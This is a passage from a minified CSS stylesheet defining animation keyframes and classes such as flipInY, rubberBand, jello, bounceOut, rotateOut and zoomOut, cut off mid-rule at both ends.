0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:0 0;transform-origin:0 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:0 0;transform-origin:0 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:0 0;transform-origin:0 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:0 0;transform-origin:0 0}to{-webkit-transform:none;transform:none}}.stretchLeft{-webkit-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation-name:stretchLeft;animation-name:stretchLeft;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}@keyframes stretchLeft{0%,40%,60%,80%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}0%{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:0}1%{-webkit-transform:scaleX(.3);transform:scaleX(.3);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:0}40%{-webkit-transform:scaleX(1.02);transform:scaleX(1.02);-webkit-transform-origin:100% 0;transform-origin:100% 0;opacity:1}60%{-webkit-transform:scaleX(.98);transform:scaleX(.98);-webkit-transform-origin:100% 0;transform-origin:100% 0}80%{-webkit-transform:scaleX(1.01);transform:scaleX(1.01);-webkit-transform-origin:100% 0;transform-origin:100% 0}99%{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:100% 0;transform-origin:100% 0}to{-webkit-transform:none;transform:none}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0}1%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}99%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:1}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.75,1);transform:scale3d(1.15,.75,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{0%{-webkit-transform:rotate(0);transform:rotate(0)}20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.7%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:jello;animation-name:jello}@-webkit-keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}@keyframes flipIn{0%,1%,40%,50%,80%,99%,to{-webkit-backface-visibility:visible;backface-visibility:visible}0%{-webkit-transform:rotate3d(0,0,0,0);transform:rotate3d(0,0,0,0)}1%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}99%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:none;transform:none}}.flipIn{-webkit-animation-name:flipIn;animation-name:flipIn;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}@keyframes rotating{0%{-webkit-transform:translateZ(0) rotate(-1turn);transform:translateZ(0) rotate(-1turn);-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center}}.rotating{-webkit-animation-name:rotating;animation-name:rotating;-webkit-animation-timing-function:ease;animation-timing-function:ease}@-webkit-keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceLeave{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1);opacity:1}99%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceLeave{-webkit-animation-name:bounceLeave;animation-name:bounceLeave}@-webkit-keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomSmallLeave{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomSmallLeave{-webkit-animation-name:zoomSmallLeave;animation-name:zoomSmallLeave}@-webkit-keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}@keyframes leftRotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}99%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);-webkit-transform-origin:center;transform-origin:center;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:center;transform-origin:center;opacity:0}}.leftRotateOut{-webkit-animation-name:leftRotateOut;animation-name:leftRotateOut}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}99%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}99%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutY{-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}99%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);opacity:1}99%{-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);opacity:1}99%{-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0);opacity:1}99%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes bounceOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}20%{-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0);opacity:1}99%{-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}99%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}99%{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}to{-webkit-transform:none;transform:none;-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutUp{0%{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutDown{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1}99%{-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.785,.32,1);animation-timing-function:cubic-bezier(.175,.785,.32,1);opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;opacity:0}to{-webkit-transform:none;transform:none;opacity:0}}@keyframes zoomOutLeft{0%{-webkit-transform:scale3d(.1,.1,.1) translateZ(0);transform:scale3d(.1,.1,.1) translateZ(0);opacity:1}40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1}99%{-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left 